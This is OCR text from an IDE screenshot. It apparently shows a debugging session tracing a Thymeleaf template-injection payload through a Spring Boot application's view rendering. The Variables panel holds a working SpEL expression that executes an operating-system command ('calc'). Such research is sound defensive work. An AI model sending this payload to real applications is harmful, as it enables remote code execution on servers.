 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help springboot - ThymeleafView.java [Maven: org.thymeleaf:thymeleaf-spring5:3.0.11.RELEASE]
-3.0.11.RELEASE.jar org thymeleaf spring5 view ThymeleafView renderFragment SpringbootApplication JRebel
Project
VariableExpression.java SPELVariableExpressionEvaluator.java ServletInvocableHandlerMethod.java
RequestMappingHandlerAdapter.java AbstractHandlerMethodAdapter.java HandlerMethodReturnValueHandlerComposite.java
ViewNameMethodReturnValueHandler.java DispatcherServlet.java ThymeleafView.java ThymeleafController.java
Project
Structure
Favorites
JRebel
Database
Maven
src
main
java
com.example.springboot
controller
HelloController
ThymeleafController
SpringbootApplication
resources
templates
user.en
welcome.html
application.yml
test
java
com.example.springboot
Reader Mode
263 final Set<String> markupSelectors;
264 if (!viewTemplateName.contains("::")) {
265 // No fragment specified at the template name
266
267 templateName = viewTemplateName; viewTemplateName: "__${new java.util.Sc
268 markupSelectors = null;
269
270 } else {
271 // Template name contains a fragment name, so we should parse it as such
272
273 final IStandardExpressionParser parser = StandardExpressions.getExpressio
Debug: SpringbootApplication
Debugger Console Actuator
Frames
"http-nio-8081-..."main": RUNNING
renderFragment:273, ThymeleafView (org.thymeleaf.spri
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1401, DispatcherServlet (org.springframework.we
processDispatchResult:1145, DispatcherServlet (org.sprin
doDispatch:1084, DispatcherServlet (org.springframework
doService:963, DispatcherServlet (org.springframework.w
processRequest:1006, FrameworkServlet (org.springfram
doGet:898, FrameworkServlet (org.springframework.web
Variables
this = {ThymeleafView@7389}
markupSelectorsToRender = null
model = {ModelMap@7394} size = 0
request = {RequestFacade@6553}
response = {ResponseFacade@6554}
servletContext = {ApplicationContextFacade@6807}
viewTemplateName = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x"
viewTemplateEngine = {SpringTemplateEngine@6808}
mergedModel = {HashMap@7402} size = 4
Run Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring 1 Event Log JRebel Console
'ThymeleafView.java' has been copied. 269:1 LF UTF-8 4 spaces